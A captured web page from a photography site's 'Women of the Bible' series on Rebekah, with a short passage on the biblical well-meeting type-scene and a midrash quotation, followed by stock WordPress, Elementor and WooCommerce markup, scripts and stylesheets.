<p>This narrative template is also recognized in the encounters of Jacob and Rachel, Moses and Zipporah, Ruth and Boaz, and according to Alter, it fits the story of Saul&#8217;s search for the lost donkeys and the discovery of the monarchy.</p>



<p>In Midrash Pirkei DeRabbi Eliezer, Chapter 3-4, there is a reference to the biblical parallels of the well story: &#8220;Rabbi Akiva says, whoever enters a city and finds maidens going out before him, his way shall be prosperous before him… And from whom did you learn? From our teacher Moses, peace be upon him, who had not yet entered a city and found maidens going out before him, as it says, &#8216;And to a priest of Midian were seven daughters,&#8217; and his way was prosperous, and he redeemed Israel from Egypt. And from whom did you learn this? From Saul. Before he entered the city, he found maidens going out before him, as it says, &#8216;They were ascending in the ascent of the city,&#8217; and his way was prosperous, and he was elevated to kingship. And from whom? From Jacob, before he entered the city, he found maidens going out, as it says, &#8216;And behold, Rachel, his daughter, is coming.'&#8221;</p>



<p>The story of the meeting between Abraham&#8217;s servant and Rebecca at the well is remarkable in that it diverges from the usual pattern. Here, it is not the groom who encounters the maiden but his envoy, and it&#8217;s the woman who draws the water. Furthermore, she takes the initiative and saves the stranger from his thirst, rather than the groom.</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dfb1b83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dfb1b83" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b49824c" data-id="b49824c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd77d1d elementor-align-center elementor-widget elementor-widget-button" data-id="bd77d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://diklalaor.photography/women-of-the-bible-index/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">back to women of the bible index</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
									</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<a href="/terms-condition/" title="תקנון האתר">Terms &amp; Conditions</a>
<a style="margin: 0 15px" href="https://www.facebook.com/DiklaLaorPhotography/" target="_blank"><i class="fa fa-facebook"></i></a> <a href="http://www.instagram.com/diklalaor/" target="_blank"><i class="fa fa-instagram"></i></a>
<span class="webtopus">© Copyright Photography Dikla Laor | Site By: <a href="http://www.webtopus.co.il/" target="_blank">Webtopus</a></span>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
				<div class="owp-cart-overlay"></div>
			
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		<div data-elementor-type="popup" data-elementor-id="3268" class="elementor elementor-3268 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9a0b6af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a0b6af" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_offset_mobile&quot;:10,&quot;sticky_effects_offset_mobile&quot;:6,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fe313d" data-id="5fe313d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76f4ee7 elementor-shape-circle e-grid-align-left elementor-grid-2 elementor-widget__width-initial elementor-widget elementor-widget-social-icons" data-id="76f4ee7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-120bc6e" href="https://www.facebook.com/DiklaLaorPhotography/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b7b91ba" href="https://www.instagram.com/diklalaor/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://diklalaor.photography/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://cdn.enable.co.il/licenses/enable-L457m5q6fta8d7-0817-22004/init.js?ver=1.4.1" id="enable-accessibility-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://diklalaor.photography/wp-content/plugins/elements-plus/assets/js/jquery.justifiedGallery.min.js?ver=3.6.3" id="justified-gallery-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elements-plus/assets/js/ep-scripts.js?ver=2.16.5" id="ep-scripts-js"></script>
<script src="https://diklalaor.photography/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"f356ef6d2c","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://diklalaor.photography/wp-admin/admin-ajax.php","cart_url":"https://diklalaor.photography/cart/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"9b43fcb767"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.9" id="oceanwp-main-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.9" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.9" id="ow-magnific-popup-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.9" id="oceanwp-lightbox-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.9" id="ow-flickity-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.9" id="oceanwp-slider-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.9" id="oceanwp-scroll-effect-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.9" id="oceanwp-scroll-top-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.9" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"f356ef6d2c","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://diklalaor.photography/wp-admin/admin-ajax.php","cart_url":"https://diklalaor.photography/cart/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"9b43fcb767"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.0.9" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://diklalaor.photography/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/diklalaor.photography\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diklalaor.photography\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diklalaor.photography\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3fc4136276"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1602,"title":"Rebekah%20%7C%20Women%20Of%20The%20Bible%20%7C%20Dikla%20Laor","excerpt":"","featuredImage":"https:\/\/diklalaor.photography\/wp-content\/uploads\/2019\/06\/Rebecca-1024x682.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://diklalaor.photography/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.0.9" id="oceanwp-woo-quick-view-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-display-cart.min.js?ver=4.0.9" id="oceanwp-woo-display-cart-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.0.9" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://diklalaor.photography/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://diklalaor.photography/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diklalaor.photography\/wp-admin\/admin-ajax.php","nonce":"8ab8055c92","urls":{"assets":"https:\/\/diklalaor.photography\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/diklalaor.photography\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/diklalaor.photography\/cart\/","checkout_page_url":"https:\/\/diklalaor.photography\/checkout\/","fragments_nonce":"06fc8055ff"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diklalaor.photography\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://diklalaor.photography/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://diklalaor.photography/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://diklalaor.photography/wp-content/uploads/elementor/css/post-1502.css?ver=1770070223
body_size: 507
content:
.elementor-kit-1502{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-44d8acc:#D89500;--e-global-color-81c3451:#A57F2C;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-size:15px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-size:15px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-weight:500;font-family:"Lato", Sans-serif;}.elementor-kit-1502 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1502 a{font-family:"Lato", Sans-serif;}.elementor-kit-1502 h1{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;}.elementor-kit-1502 h2{font-family:"Lato", Sans-serif;}.elementor-kit-1502 h4{font-family:"Lato", Sans-serif;}.elementor-kit-1502 h5{font-family:"Lato", Sans-serif;}.elementor-kit-1502 h6{font-family:"Lato", Sans-serif;}.elementor-kit-1502 button,.elementor-kit-1502 input[type="button"],.elementor-kit-1502 input[type="submit"],.elementor-kit-1502 .elementor-button{font-family:"Lato", Sans-serif;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-kit-1502 label{font-family:"Lato", Sans-serif;}.elementor-kit-1502 input:not([type="button"]):not([type="submit"]),.elementor-kit-1502 textarea,.elementor-kit-1502 .elementor-field-textual{font-family:"Lato", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://diklalaor.photography/wp-content/uploads/elementor/css/post-4009.css?ver=1770070223
body_size: 1881
content:
.elementor-4009 .elementor-element.elementor-element-7d285f7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:1vw;--padding-bottom:1vw;--padding-left:4vw;--padding-right:4vw;--z-index:100;}.elementor-4009 .elementor-element.elementor-element-7d285f7:not(.elementor-motion-effects-element-type-background), .elementor-4009 .elementor-element.elementor-element-7d285f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #00000000 100%);}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4009 .elementor-element.elementor-element-971d4b9 img{width:18vw;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-menu-toggle{margin:0 auto;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:0.9vw;font-weight:400;text-transform:uppercase;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:12px;padding-right:12px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed .elementor-item:before,
